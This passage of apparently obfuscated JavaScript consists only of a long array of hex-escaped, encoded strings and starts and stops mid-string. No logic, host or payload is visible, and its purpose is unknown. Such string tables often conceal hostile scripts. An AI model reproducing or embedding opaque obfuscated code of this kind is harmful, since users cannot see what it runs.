a\x61\x57','\x67\x43\x6f\x52\x77\x64\x4c\x4a','\x57\x51\x4b\x6b\x77\x53\x6f\x69\x61\x5a\x64\x64\x47\x43\x6b\x4e\x72\x38\x6f\x56\x57\x35\x30','\x57\x34\x62\x59\x57\x35\x42\x63\x53\x71','\x57\x35\x4a\x64\x51\x53\x6f\x4b\x77\x53\x6b\x4b\x57\x4f\x46\x63\x54\x6d\x6b\x6f\x57\x51\x5a\x63\x53\x6d\x6b\x4d\x7a\x77\x78\x64\x51\x43\x6b\x77\x79\x47','\x6e\x53\x6f\x55\x76\x61','\x57\x50\x52\x63\x4a\x53\x6b\x4e\x66\x67\x30','\x57\x35\x62\x6b\x6a\x5a\x7a\x68','\x45\x61\x78\x64\x55\x6d\x6b\x55\x57\x34\x79','\x63\x53\x6b\x44\x57\x4f\x5a\x64\x53\x43\x6f\x49','\x57\x37\x43\x35\x57\x37\x48\x53','\x57\x52\x75\x57\x57\x50\x52\x63\x47\x68\x43','\x57\x36\x43\x78\x75\x53\x6f\x54\x66\x47\x33\x63\x54\x53\x6f\x37','\x57\x35\x69\x34\x57\x51\x69','\x57\x52\x42\x64\x4c\x78\x52\x63\x4f\x78\x75','\x57\x50\x4c\x31\x41\x75\x75\x56','\x57\x34\x37\x64\x49\x43\x6f\x5a\x79\x6d\x6b\x4c','\x45\x72\x4b\x35\x57\x50\x58\x4a','\x57\x52\x57\x67\x75\x6d\x6b\x74\x7a\x47','\x57\x37\x33\x63\x4f\x67\x35\x52\x57\x51\x4b','\x57\x52\x75\x6d\x77\x43\x6f\x6b\x6a\x5a\x64\x64\x4f\x38\x6b\x56\x71\x38\x6f\x55','\x7a\x53\x6f\x55\x45\x6d\x6b\x52\x6c\x61','\x78\x4e\x33\x63\x4c\x74\x38','\x57\x35\x61\x37\x57\x51\x68\x64\x51\x43\x6f\x63\x57\x36\x47','\x57\x37\x66\x44\x67\x6d\x6f\x33\x57\x34\x34','\x57\x34\x65\x51\x57\x51\x70\x64\x51\x43\x6f\x63\x57\x37\x47','\x57\x36\x6a\x71\x57\x4f\x6a\x69\x62\x5a\x5a\x64\x4d\x43\x6f\x44\x57\x35\x34\x63\x57\x35\x38','\x41\x48\x56\x63\x51\x74\x50\x68','\x57\x34\x39\x52\x45\x53\x6b\x68\x57\x34\x5a\x63\x47\x31\x76\x4a\x75\x53\x6b\x59\x57\x35\x61','\x57\x34\x42\x64\x54\x5a\x58\x46\x6a\x53\x6f\x6b\x57\x50\x78\x63\x51\x48\x70\x63\x50\x43\x6f\x39\x67\x38\x6f\x65\x57\x52\x71','\x57\x4f\x7a\x74\x72\x77\x57\x52\x76\x38\x6b\x48\x57\x36\x70\x63\x52\x38\x6b\x63\x57\x51\x34','\x6d\x6d\x6b\x4f\x57\x52\x33\x64\x47\x66\x37\x63\x4f\x53\x6f\x75\x57\x50\x78\x64\x4e\x53\x6b\x2b\x41\x4a\x34','\x42\x74\x64\x63\x4d\x64\x50\x58\x69\x68\x50\x50\x76\x53\x6f\x38\x57\x50\x34\x57\x57\x36\x33\x64\x48\x57','\x77\x53\x6b\x59\x57\x35\x4c\x6f\x68\x71','\x57\x34\x66\x37\x68\x53\x6f\x46\x57\x37\x47','\x6c\x6d\x6f\x57\x74\x30\x38\x33','\x73\x4d\x39\x66\x6a\x47','\x57\x37\x48\x52\x61\x5a\x6c\x64\x4f\x61','\x57\x36\x57\x37\x57\x36\x4f','\x57\x36\x58\x34\x57\x34\x6c\x63\x4b\x47\x53','\x43\x63\x57\x4b\x57\x4f\x31\x33\x57\x36\x69\x4f','\x43\x6d\x6f\x55\x57\x50\x4f\x50\x42\x57','\x57\x4f\x79\x66\x57\x52\x2f\x63\x51\x4d\x34','\x72\x53\x6b\x43\x57\x50\x4c\x73','\x42\x6d\x6b\x55\x57\x35\x6e\x36\x6b\x71','\x6b\x43\x6f\x32\x41\x77\x69\x6b','\x6c\x38\x6b\x4f\x57\x34\x33\x63\x48\x53\x6b\x32','\x57\x34\x4f\x6a\x57\x36\x61\x7a\x44\x57','\x57\x35\x78\x64\x50\x53\x6f\x6a\x46\x6d\x6b\x2f','\x57\x36\x54\x78\x68\x6d\x6f\x6b\x57\x37\x35\x70','\x43\x49\x43\x79\x57\x50\x54\x39','\x57\x50\x4a\x64\x4c\x43\x6b\x36\x41\x53\x6f\x4f','\x46\x6d\x6b\x64\x57\x34\x50\x38\x66\x47','\x57\x37\x66\x4f\x57\x51\x44\x6c\x65\x71','\x57\x4f\x56\x64\x4b\x6d\x6b\x6b\x57\x51\x4e\x64\x51\x6d\x6f\x62\x57\x51\x54\x49\x57\x4f\x78\x63\x4f\x53\x6b\x36\x41\x47\x46\x63\x47\x58\x47','\x57\x36\x30\x61\x57\x35\x50\x66\x63\x47','\x61\x59\x4a\x63\x4d\x71\x37\x63\x52\x61','\x57\x37\x69\x4b\x74\x53\x6f\x77\x6a\x57','\x57\x37\x66\x75\x65\x43\x6f\x4c\x57\x34\x43','\x71\x43\x6f\x55\x77\x53\x6b\x42\x63\x61','\x57\x37\x43\x2f\x57\x36\x30','\x65\x47\x76\x2b\x66\x4d\x53','\x57\x37\x6d\x69\x57\x4f\x6c\x64\x56\x43\x6f\x37','\x57\x52\x4e\x64\x55\x6d\x6b\x64\x79\x43\x6f\x6f','\x66\x59\x4e\x63\x55\x5a\x4a\x63\x4b\x61','\x57\x36\x70\x63\x53\x53\x6f\x30\x72\x30\x47','\x65\x6d\x6f\x64\x72\x62\x76\x57','\x74\x66\x46\x63\x48\x74\x69\x67','\x57\x34\x50\x5a\x66\x38\x6f\x43\x57\x37\x4b','\x57\x35\x78\x63\x4c\x76\x50\x5a\x57\x4f\x6d','\x57\x52\x62\x53\x71\x76\x4b\x6c','\x42\x38\x6b\x61\x57\x36\x50\x30\x6f\x61','\x66\x43\x6b\x6b\x57\x34\x78\x64\x4a\x6d\x6f\x4e','\x6f\x53\x6b\x59\x57\x52\x64\x64\x47\x4b\x74\x63\x55\x47','\x43\x4c\x68\x63\x51\x63\x69\x67','\x44\x33\x33\x63\x49\x62\x57\x63','\x75\x4a\x61\x4f\x57\x37\x56\x64\x4b\x71','\x57\x51\x50\x4c\x6f\x43\x6b\x7a\x57\x52\x53','\x57\x51\x72\x64\x61\x38\x6b\x59\x57\x50\x4b','\x57\x4f\x69\x73\x57\x4f\x78\x63\x4a\x4d\x34','\x57\x34\x6e\x36\x64\x62\x6a\x45','\x57\x34\x44\x59\x73\x4d\x37\x64\x47\x71','\x57\x50\x75\x55\x57\x52\x30','\x62\x6d\x6b\x6b\x57\x51\x5a\x64\x50\x38\x6f\x77','\x57\x50\x54\x64\x78\x67\x79\x56\x45\x53\x6b\x68\x57\x36\x42\x63\x51\x43\x6b\x7a\x57\x51\x4b','\x77\x38\x6f\x48\x57\x52\x71\x57\x78\x4d\x64\x64\x54\x71','\x57\x35\x6d\x49\x57\x34\x58\x4a\x63\x71','\x74\x6d\x6b\x55\x57\x36\x48\x62\x6a\x71','\x6c\x38\x6b\x2b\x57\x36\x68\x63\x4b\x6d\x6b\x32','\x57\x35\x53\x46\x57\x52\x5a\x64\x52\x43\x6f\x75','\x67\x38\x6b\x56\x57\x4f\x70\x64\x50\x38\x6f\x53','\x57\x35\x76\x6f\x57\x50\x37\x63\x4d\x57','\x57\x35\x4b\x67\x57\x50\x56\x63\x50\x38\x6b\x64','\x57\x34\x33\x64\x55\x6d\x6f\x6b\x74\x6d\x6b\x79\x57\x35\x6d','\x57\x51\x71\x6a\x57\x51\x56\x63\x53\x68\x71','\x76\x43\x6f\x4c\x57\x50\x4b\x72\x41\x57','\x57\x37\x76\x44\x57\x51\x72\x31\x6d\x71','\x44\x4c\x65\x44\x77\x38\x6f\x4f','\x6d\x6d\x6f\x5a\x46\x68\x4f\x78','\x57\x4f\x78\x64\x4e\x38\x6b\x63\x73\x57','\x57\x35\x46\x64\x55\x6d\x6f\x67\x72\x38\x6b\x6c\x57\x34\x74\x64\x4c\x73\x4a\x64\x4a\x33\x37\x63\x4d\x57','\x46\x73\x46\x63\x4c\x5a\x72\x34\x69\x66\x47','\x57\x35\x70\x64\x56\x6d\x6f\x68','\x46\x68\x65\x59\x57\x34\x6c\x64\x53\x71','\x74\x53\x6f\x56\x57\x51\x69\x33\x44\x71','\x69\x38\x6b\x42\x57\x4f\x74\x64\x50\x6d\x6f\x5a','\x57\x51\x46\x63\x53\x6d\x6b\x70\x6a\x38\x6b\x31','\x75\x59\x34\x61\x57\x52\x62\x31','\x57\x34\x43\x31\x57\x37\x69\x63\x77\x47','\x44\x59\x71\x76\x57\x34\x37\x64\x4a\x61','\x64\x53\x6b\x68\x57\x35\x33\x64\x4b\x6d\x6f\x32\x6e\x32\x39\x78\x57\x36\x4e\x63\x4a\x57','\x57\x34\x44\x39\x57\x36\x4e\x63\x4a\x72\x38','\x57\x36\x2f\x64\x4b\x6d\x6f\x67\x46\x53\x6b\x34','\x75\x38\x6b\x44\x57\x4f\x35\x4c\x57\x51\x68\x63\x51\x74\x52\x64\x4f\x57','\x57\x34\x79\x38\x57\x51\x68\x64\x50\x53\x6f\x70','\x57\x52\x61\x30\x41\x38\x6f\x79\x69\x61','\x57\x4f\x78\x64\x55\x78\x76\x76\x6c\x47','\x57\x35\x4a\x64\x50\x6d\x6f\x48\x46\x53\x6b\x4e\x57\x4f\x5a\x63\x47\x38\x6b\x68\x57\x51\x70\x63\x54\x38\x6b\x78','\x57\x37\x7a\x66\x6b\x49\x58\x6b','\x78\x57\x56\x64\x4d\x43\x6b\x7a\x57\x36\x69','\x46\x31\x6d\x41\x72\x53\x6f\x44','\x57\x34\x6e\x37\x6e\x43\x6f\x49\x57\x34\x53','\x57\x37\x70\x64\x4c\x6d\x6f\x4a\x41\x53\x6b\x67\x57\x4f\x42\x63\x50\x6d\x6b\x45\x57\x51\x37\x63\x4f\x71','\x57\x35\x66\x76\x78\x4e\x78\x64\x4e\x61','\x57\x35\x33\x63\x4f\x31\x6e\x39\x57\x4f\x53','\x57\x36\x7a\x64\x45\x30\x4e\x64\x4b\x71\x64\x63\x55\x61','\x6a\x6d\x6f\x59\x78\x65\x30\x63','\x57\x50\x33\x64\x51\x38\x6b\x59\x57\x51\x56\x64\x4a\x61','\x64\x53\x6b\x47\x57\x51\x4e\x64\x47\x6d\x6f\x77\x70\x6d\x6b\x6d\x57\x35\x4e\x63\x51\x38\x6b\x39\x57\x36\x2f\x64\x48\x57','\x57\x37\x71\x68\x73\x38\x6f\x54\x66\x57\x46\x63\x48\x38\x6f\x5a\x62\x53\x6b\x73\x71\x57','\x57\x36\x64\x63\x4d\x78\x7a\x53\x57\x50\x79','\x57\x50\x54\x69\x71\x77\x53\x6a','\x57\x4f\x66\x61\x72\x65\x61\x30','\x73\x4c\x78\x63\x47\x62\x4b\x76','\x69\x58\x7a\x69\x67\x4c\x46\x63\x54\x73\x6c\x63\x56\x47','\x57\x35\x44\x45\x57\x4f\x70\x63\x4c\x33\x42\x63\x47\x77\x4f\x43\x57\x4f\x64\x63\x4a\x43\x6f\x44\x46\x64\x64\x63\x51\x57','\x57\x52\x43\x63\x69\x75\x56\x64\x55\x4e\x70\x64\x55\x66\x6d','\x71\x38\x6b\x4b\x57\x51\x2f\x64\x4b\x38\x6f\x44\x6f\x47','\x57\x4f\x54\x2b\x6f\x43\x6b\x73\x57\x50\x2f\x63\x4b\x57\x75','\x57\x52\x71\x4b\x74\x38\x6b\x6e\x46\x61','\x74\x30\x57\x78\x57\x34\x6c\x64\x55\x61','\x6e\x43\x6f\x7a\x57\x37\x74\x63\x54\x73\x4c\x47\x57\x35\x6c\x63\x54\x6d\x6b\x63\x57\x50\x74\x63\x4a\x32\x35\x44\x57\x36\x53','\x57\x52\x70\x64\x54\x4b\x4a\x63\x4d\x68\x53','\x6a\x38\x6f\x4f\x7a\x71\x66\x46','\x64\x6d\x6b\x71\x57\x34\x4e\x63\x4f\x6d\x6b\x55','\x61\x6d\x6f\x74\x46\x6d\x6b\x68\x6b\x38\x6b\x6b\x76\x71','\x57\x51\x4c\x34\x78\x38\x6f\x45\x57\x36\x39\x67\x6b\x53\x6b\x30\x63\x78\x75\x4d\x66\x38\x6f\x61\x6c\x58\x4b','\x57\x52\x6c\x64\x51\x43\x6b\x73\x71\x38\x6f\x69','\x66\x6d\x6f\x55\x76\x72\x35\x51','\x57\x50\x47\x74\x45\x53\x6f\x6e\x6e\x71','\x57\x36\x72\x71\x57\x36\x6c\x63\x47\x49\x79','\x46\x4c\x56\x63\x54\x59\x54\x63','\x78\x53\x6b\x6b\x57\x51\x39\x5a\x57\x51\x47','\x65\x43\x6f\x58\x42\x74\x66\x32','\x78\x68\x70\x63\x4c\x4a\x65\x74','\x73\x30\x4e\x63\x4c\x58\x30\x76','\x57\x4f\x46\x64\x51\x6d\x6b\x47\x74\x6d\x6f\x4f','\x75\x6d\x6f\x6b\x57\x52\x57\x4d\x46\x61','\x78\x76\x79\x5a\x57\x37\x52\x64\x47\x78\x57\x4e\x57\x52\x61','\x57\x36\x76\x44\x65\x49\x44\x37','\x57\x51\x42\x63\x4e\x43\x6b\x4f\x70\x53\x6b\x52','\x57\x34\x57\x62\x73\x38\x6f\x52\x65\x71','\x57\x4f\x75\x43\x46\x6d\x6f\x33\x6c\x71','\x57\x34\x52\x64\x50\x38\x6f\x4e\x46\x47','\x57\x50\x56\x64\x54\x53\x6b\x32\x57\x51\x52\x64\x56\x71','\x57\x52\x4a\x63\x4e\x43\x6b\x63\x64\x65\x2f\x63\x4b\x38\x6b\x39\x72\x43\x6f\x2b','\x57\x34\x56\x64\x54\x53\x6f\x4b\x43\x53\x6b\x52','\x57\x4f\x4a\x64\x50\x53\x6b\x6c\x57\x50\x42\x64\x4f\x47','\x76\x33\x33\x63\x4a\x63\x65','\x45\x43\x6b\x2b\x57\x51\x52\x64\x56\x31\x64\x63\x55\x53\x6f\x44\x57\x34\x52\x64\x4d\x38\x6b\x39\x43\x47','\x57\x37\x30\x57\x57\x52\x74\x63\x55\x43\x6b\x31','\x57\x37\x72\x72\x61\x6d\x6f\x63\x57\x36\x7a\x6c','\x57\x51\x68\x64\x50\x43\x6b\x2f\x57\x52\x68\x64\x4e\x71','\x57\x36\x65\x64\x71\x53\x6f\x50\x6b\x61','\x57\x34\x4f\x56\x57\x52\x42\x63\x4a\x53\x6b\x2b','\x57\x50\x2f\x64\x47\x43\x6b\x72\x57\x50\x74\x64\x4c\x38\x6f\x66\x57\x51\x66\x74\x57\x4f\x52\x63\x4f\x53\x6b\x33\x45\x57','\x70\x38\x6f\x64\x71\x61\x44\x43','\x73\x76\x47\x30\x57\x37\x69','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x43\x78\x6d\x6f\x4e\x62\x4e\x53\x58\x57\x4f\x7a\x6c\x63\x74\x56\x63\x51\x38\x6f\x4f\x57\x4f\x74\x64\x47\x38\x6b\x39\x57\x52\x78\x63\x4a\x6d\x6f\x4a\x66\x58\x30','\x6c\x6d\x6b\x39\x57\x35\x68\x63\x47\x38\x6b\x32','\x45\x53\x6b\x2b\x57\x51\x72\x50\x57\x50\x43','\x78\x4d\x42\x63\x52\x47\x72\x70','\x57\x37\x6a\x35\x6c\x58\x76\x4d','\x57\x50\x5a\x64\x4d\x30\x72\x47\x63\x71','\x57\x4f\x4a\x64\x52\x43\x6f\x50\x41\x38\x6b\x4d','\x76\x4d\x44\x74\x6d\x6d\x6b\x36','\x57\x4f\x35\x59\x70\x53\x6b\x2f\x57\x50\x4a\x63\x4d\x71\x66\x51\x64\x43\x6b\x36\x57\x51\x38\x42\x57\x50\x50\x47\x57\x52\x56\x63\x55\x61\x34','\x57\x52\x4f\x41\x67\x68\x4e\x64\x4f\x57','\x43\x6d\x6b\x69\x57\x50\x6e\x78\x57\x52\x4b','\x57\x4f\x5a\x64\x51\x6d\x6b\x6f\x72\x43\x6f\x46','\x72\x38\x6b\x76\x57\x51\x52\x64\x49\x4c\x30','\x78\x77\x6a\x43\x66\x53\x6b\x6b','\x57\x4f\x6d\x6e\x57\x52\x5a\x63\x53\x66\x69','\x7a\x64\x4b\x35\x57\x35\x64\x64\x54\x71','\x78\x38\x6f\x72\x72\x6d\x6b\x43\x6f\x71','\x77\x30\x4e\x63\x4e\x73\x75\x77','\x57\x52\x2f\x64\x55\x6d\x6b\x78\x78\x6d\x6f\x2f','\x41\x43\x6f\x35\x57\x52\x4f\x51\x46\x57','\x57\x34\x78\x63\x48\x78\x50\x56\x57\x4f\x47','\x70\x38\x6b\x46\x57\x52\x4a\x64\x52\x38\x6f\x6f','\x66\x53\x6f\x68\x41\x32\x71\x56','\x57\x34\x31\x41\x6b\x63\x31\x70','\x57\x4f\x6c\x64\x4f\x38\x6f\x4a\x45\x6d\x6b\x56\x57\x4f\x5a\x63\x53\x53\x6f\x67\x57\x51\x2f\x63\x50\x53\x6b\x6b\x46\x76\x30','\x57\x50\x4b\x65\x57\x50\x37\x63\x4f\x66\x4b','\x57\x51\x74\x63\x4c\x38\x6b\x74\x6b\x43\x6b\x76\x45\x75\x75\x66\x69\x74\x4a\x63\x48\x47','\x57\x52\x62\x44\x6b\x6d\x6f\x79\x57\x34\x44\x4f\x6e\x57','\x57\x52\x5a\x64\x55\x30\x4e\x63\x4f\x71','\x57\x35\x74\x64\x49\x38\x6f\x6b\x42\x53\x6b\x2f','\x57\x51\x70\x64\x53\x4b\x42\x63\x54\x4c\x57','\x57\x34\x43\x6e\x76\x53\x6f\x42\x62\x71','\x61\x53\x6f\x4d\x43\x49\x6a\x37','\x79\x5a\x57\x35\x57\x34\x56\x64\x4a\x74\x70\x64\x4e\x47','\x75\x38\x6b\x59\x57\x50\x48\x78\x57\x52\x71','\x57\x34\x44\x45\x67\x63\x39\x64','\x65\x71\x76\x57\x64\x68\x6d','\x57\x37\x7a\x77\x57\x36\x64\x63\x53\x72\x53','\x44\x53\x6b\x38\x57\x50\x35\x71\x57\x50\x43','\x45\x59\x64\x64\x55\x53\x6b\x41\x57\x34\x30','\x57\x36\x68\x64\x55\x53\x6f\x79\x72\x6d\x6b\x4f','\x57\x36\x37\x63\x4f\x38\x6f\x75\x75\x31\x4f','\x6b\x43\x6f\x32\x77\x30\x30\x63','\x70\x4a\x39\x64\x65\x33\x43','\x57\x50\x6c\x64\x50\x53\x6b\x74\x57\x52\x5a\x64\x4d\x47','\x57\x34\x66\x45\x57\x50\x4e\x63\x4b\x4e\x52\x63\x4e\x57','\x66\x38\x6b\x35\x57\x50\x4a\x64\x53\x6d\x6f\x38','\x63\x76\x57\x53','\x57\x35\x6a\x41\x63\x53\x6f\x6f\x57\x36\x34','\x57\x34\x6d\x45\x57\x50\x5a\x63\x49\x38\x6b\x39','\x45\x49\x79\x34\x57\x51\x39\x49\x57\x36\x4b','\x44\x43\x6f\x46\x57\x51\x69\x61\x73\x57','\x44\x58\x47\x30\x57\x37\x74\x64\x53\x57','\x6c\x58\x6a\x44\x6f\x65\x37\x63\x55\x63\x75','\x57\x52\x52\x64\x4d\x43\x6b\x55\x71\x53\x6f\x4a','\x61\x43\x6b\x67\x57\x35\x70\x63\x50\x61','\x44\x76\x57\x74\x73\x43\x6f\x64','\x71\x31\x69\x70\x57\x34\x4e\x64\x4f\x57','\x57\x35\x6a\x2f\x65\x61\x50\x66','\x57\x37\x38\x56\x75\x43\x6f\x47\x64\x61','\x57\x4f\x37\x64\x52\x31\x31\x44\x66\x47','\x69\x64\x35\x39\x6e\x67\x34','\x57\x36\x57\x37\x57\x36\x50\x62\x6b\x43\x6b\x6c\x7a\x63\x75','\x57\x52\x52\x64\x56\x65\x78\x63\x47\x68\x57','\x67\x6d\x6f\x6b\x74\x57\x76\x43','\x57\x50\x78\x64\x4a\x43\x6b\x6c','\x6f\x59\x70\x63\x4b\x58\x74\x63\x51\x71','\x57\x4f\x74\x64\x4d\x38\x6b\x79\x73\x43\x6f\x59\x44\x71','\x57\x50\x37\x64\x4e\x38\x6b\x41','\x57\x35\x4c\x6d\x57\x52\x39\x36\x6b\x57','\x44\x6d\x6f\x37\x57\x50\x30\x73\x41\x61','\x72\x76\x47\x5a\x57\x35\x64\x64\x4d\x78\x71\x37\x57\x51\x30','\x57\x50\x38\x4e\x57\x52\x4a\x64\x4f\x53\x6f\x68\x57\x51\x65\x4d\x45\x62\x69\x30\x71\x78\x68\x64\x52\x6d\x6b\x38\x57\x36\x62\x6b\x70\x43\x6f\x79\x57\x52\x5a\x63\x55\x71','\x75\x38\x6f\x75\x57\x52\x4f\x30\x73\x71','\x57\x51\x34\x6e\x75\x53\x6f\x46\x68\x5a\x5a\x64\x52\x6d\x6b\x53\x45\x43\x6f\x2f\x57\x34\x39\x75\x57\x34\x74\x64\x52\x76\x74\x63\x49\x38\x6f\x31\x57\x50\x71\x36\x41\x43\x6b\x51','\x64\x6d\x6b\x43\x57\x34\x46\x64\x4e\x53\x6f\x5a\x6f\x33\x66\x32\x57\x37\x5a\x63\x4d\x68\x64\x63\x55\x53\x6f\x33\x63\x57','\x57\x50\x6c\x63\x51\x43\x6b\x52\x70\x30\x38','\x57\x50\x52\x64\x52\x32\x4c\x41\x67\x71','\x46\x6d\x6f\x63\x57\x52\x71\x58\x74\x57','\x57\x35\x42\x64\x55\x6d\x6f\x46\x41\x38\x6b\x73\x57\x34\x37\x64\x56\x73\x33\x64\x49\x57','\x6e\x48\x4a\x63\x53\x64\x52\x63\x52\x71','\x57\x35\x4f\x72\x57\x51\x6c\x64\x4f\x53\x6f\x4a','\x57\x34\x35\x45\x69\x43\x6f\x55\x57\x37\x6d','\x7a\x4a\x71\x74\x57\x51\x39\x63','\x45\x63\x4f\x73\x57\x37\x42\x64\x4b\x57','\x44\x6d\x6f\x63\x57\x51\x30\x77\x41\x47','\x75\x32\x42\x63\x47\x49\x58\x6d\x45\x6d\x6b\x71\x57\x35\x6c\x63\x47\x43\x6b\x71\x44\x78\x62\x38\x57\x36\x7a\x58\x42\x74\x4e\x63\x49\x4a\x30\x4d\x57\x4f\x43','\x57\x51\x5a\x63\x51\x38\x6b\x78\x72\x4b\x53\x39\x57\x50\x35\x76\x57\x50\x4f\x33\x75\x4a\x56\x64\x55\x38\x6b\x45\x70\x43\x6b\x74\x57\x34\x56\x63\x4f\x38\x6f\x63\x79\x5a\x38\x31\x57\x51\x4b\x5a\x57\x35\x64\x64\x4a\x4b\x4f\x49\x57\x51\x64\x63\x4c\x78\x4e\x63\x4f\x61\x47\x62\x57\x52\x5a\x63\x52\x65\x5a\x63\x53\x66\x74\x64\x55\x77\x78\x63\x49\x68\x6c\x63\x48\x31\x66\x59\x57\x50\x4b\x59\x41\x59\x74\x64\x4a\x4a\x57','\x69\x47\x2f\x63\x4a\x64\x78\x63\x4c\x71','\x78\x38\x6b\x79\x57\x50\x35\x66\x57\x51\x75','\x57\x4f\x4e\x64\x48\x38\x6b\x35\x79\x6d\x6f\x63','\x57\x37\x47\x6e\x57\x37\x69\x62\x72\x61','\x57\x35\x52\x64\x53\x38\x6f\x48\x42\x53\x6b\x68','\x66\x6d\x6f\x39\x57\x35\x2f\x63\x49\x63\x53','\x77\x47\x37\x64\x4f\x43\x6b\x71\x57\x37\x6d','\x6b\x38\x6b\x2f\x57\x51\x33\x64\x4c\x43\x6f\x44','\x45\x57\x6d\x55\x57\x36\x4a\x64\x50\x57','\x57\x52\x68\x64\x52\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x47','\x77\x38\x6f\x4d\x46\x53\x6b\x61\x66\x47','\x41\x6d\x6b\x2b\x57\x35\x58\x71\x66\x71','\x57\x52\x31\x68\x46\x32\x57\x58','\x57\x50\x4e\x64\x4b\x6d\x6b\x72\x57\x51\x53','\x73\x43\x6b\x74\x57\x34\x48\x61\x6a\x47','\x78\x78\x4c\x6f','\x43\x6d\x6b\x30\x57\x37\x58\x56\x6a\x47','\x57\x51\x31\x77\x77\x32\x30\x6f','\x57\x52\x58\x76\x7a\x63\x52\x64\x47\x61\x6c\x63\x52\x43\x6b\x6b\x57\x52\x46\x64\x47\x38\x6f\x61\x57\x37\x43\x5a\x57\x34\x4f\x30','\x6b\x53\x6f\x30\x42\x4c\x71\x69\x44\x67\x61\x33','\x57\x37\x39\x45\x67\x71\x68\x64\x54\x61','\x78\x43\x6b\x46\x57\x4f\x58\x76\x57\x51\x4a\x63\x56\x61','\x57\x36\x65\x30\x57\x34\x38\x41\x7a\x57','\x61\x43\x6f\x4b\x74\x77\x43\x45','\x57\x36\x58\x75\x57\x50\x48\x39\x6a\x57','\x6e\x43\x6b\x31\x57\x34\x64\x63\x4e\x43\x6b\x53','\x44\x6d\x6b\x2b\x57\x51\x35\x52\x57\x51\x4f','\x57\x34\x44\x6f\x76\x67\x47\x39\x45\x53\x6b\x32\x57\x51\x46\x63\x50\x53\x6b\x6c\x57\x51\x57','\x57\x52\x4f\x76\x46\x53\x6b\x70\x76\x57','\x57\x50\x71\x69\x46\x43\x6b\x50\x78\x57','\x57\x50\x34\x30\x78\x38\x6b\x32\x44\x71','\x57\x51\x6c\x64\x4f\x43\x6b\x39\x57\x51\x33\x64\x4b\x71','\x57\x50\x69\x34\x7a\x38\x6b\x30\x72\x57','\x61\x73\x4c\x39\x6d\x38\x6b\x74\x57\x50\x34\x31\x57\x37\x65\x32\x57\x4f\x4e\x63\x54\x77\x75','\x57\x4f\x5a\x63\x53\x38\x6b\x6c\x69\x6d\x6b\x30','\x75\x4b\x5a\x63\x49\x59\x50\x5a','\x57\x36\x46\x63\x4a\x77\x72\x4b\x57\x4f\x35\x58\x72\x4c\x34','\x57\x52\x79\x35\x69\x32\x33\x64\x51\x47','\x57\x52\x33\x64\x55\x30\x56\x63\x56\x66\x4a\x64\x50\x31\x76\x6a\x74\x67\x4b','\x57\x50\x37\x64\x52\x78\x33\x63\x47\x31\x69','\x6c\x6d\x6f\x69\x57\x34\x33\x63\x4a\x64\x71','\x41\x59\x64\x63\x53\x5a\x35\x55','\x71\x31\x47\x54\x57\x37\x79','\x45\x48\x64\x63\x4b\x62\x50\x45','\x57\x4f\x52\x63\x4e\x6d\x6b\x6b\x6d\x33\x69','\x57\x37\x53\x6c\x57\x50\x78\x63\x4c\x43\x6b\x37','\x42\x43\x6f\x62\x75\x38\x6b\x62\x6d\x43\x6b\x56\x72\x38\x6f\x32\x72\x32\x47','\x72\x38\x6f\x65\x75\x53\x6b\x65\x70\x47','\x75\x59\x61\x71\x57\x36\x56\x64\x4d\x61','\x57\x52\x52\x63\x4c\x38\x6b\x71\x69\x43\x6b\x78\x44\x61','\x57\x4f\x33\x63\x55\x6d\x6b\x49\x61\x78\x6d','\x45\x38\x6b\x55\x57\x35\x6e\x46\x64\x57','\x57\x37\x7a\x49\x57\x37\x2f\x63\x56\x63\x75','\x57\x37\x6e\x2b\x68\x61\x4c\x6d','\x6c\x53\x6f\x57\x43\x33\x61\x71\x46\x71','\x57\x35\x62\x76\x57\x37\x6c\x63\x54\x62\x53','\x57\x52\x2f\x63\x47\x43\x6b\x73\x6b\x43\x6b\x65\x44\x77\x47','\x57\x34\x68\x63\x56\x66\x39\x53\x57\x50\x61','\x57\x36\x76\x4b\x6d\x48\x54\x6c','\x45\x38\x6b\x63\x57\x50\x52\x64\x4c\x67\x71','\x57\x37\x6e\x77\x41\x68\x75','\x57\x52\x68\x64\x47\x38\x6b\x52\x57\x51\x4a\x64\x4c\x71','\x79\x38\x6b\x43\x57\x51\x39\x69\x57\x51\x47','\x76\x67\x35\x71\x6f\x53\x6b\x55','\x62\x43\x6b\x6b\x57\x35\x46\x63\x55\x43\x6b\x76\x57\x34\x74\x64\x48\x61','\x57\x52\x6d\x61\x72\x43\x6f\x42','\x6e\x6d\x6b\x76\x57\x51\x5a\x64\x54\x38\x6f\x51','\x74\x57\x78\x63\x48\x4a\x62\x43','\x63\x53\x6f\x30\x79\x57\x54\x54','\x69\x53\x6f\x4d\x75\x64\x7a\x33\x6b\x61','\x57\x51\x68\x63\x54\x43\x6b\x6f\x70\x31\x4b','\x57\x35\x44\x79\x66\x64\x72\x4a','\x66\x62\x78\x63\x4f\x74\x68\x63\x4a\x71','\x57\x34\x69\x55\x57\x35\x43\x50\x71\x71','\x57\x35\x76\x56\x57\x35\x46\x63\x50\x74\x2f\x63\x4a\x67\x6d\x52\x42\x53\x6f\x68\x57\x50\x37\x64\x54\x53\x6f\x36\x57\x50\x48\x52','\x57\x34\x52\x64\x4d\x53\x6f\x4c\x79\x38\x6b\x69','\x57\x37\x72\x35\x6a\x49\x52\x64\x50\x47','\x78\x53\x6f\x4f\x45\x43\x6b\x68\x68\x71','\x63\x43\x6b\x50\x57\x51\x42\x64\x48\x6d\x6f\x6e\x6a\x6d\x6b\x57','\x44\x5a\x64\x64\x4e\x53\x6b\x67\x57\x34\x79','\x44\x75\x78\x63\x56\x71\x34\x4c','\x73\x4d\x76\x41\x6e\x43\x6b\x5a\x72\x75\x6c\x64\x54\x65\x74\x63\x53\x64\x57','\x78\x32\x39\x4b\x61\x43\x6b\x55','\x57\x4f\x48\x5a\x57\x35\x33\x63\x54\x61\x56\x63\x4d\x33\x35\x32\x79\x53\x6f\x63\x57\x4f\x5a\x64\x51\x53\x6f\x32\x57\x50\x7a\x33\x61\x6d\x6b\x4d','\x57\x34\x44\x51\x57\x4f\x56\x63\x54\x76\x61','\x75\x67\x54\x71\x6e\x57','\x6f\x53\x6f\x5a\x73\x4e\x53\x32','\x44\x5a\x6d\x56\x57\x50\x50\x66','\x57\x35\x71\x75\x57\x36\x4f\x6b\x75\x77\x39\x30','\x57\x4f\x42\x63\x50\x43\x6b\x67\x68\x6d\x6b\x62','\x57\x4f\x65\x4f\x6a\x68\x33\x64\x50\x71','\x75\x38\x6f\x41\x57\x50\x47\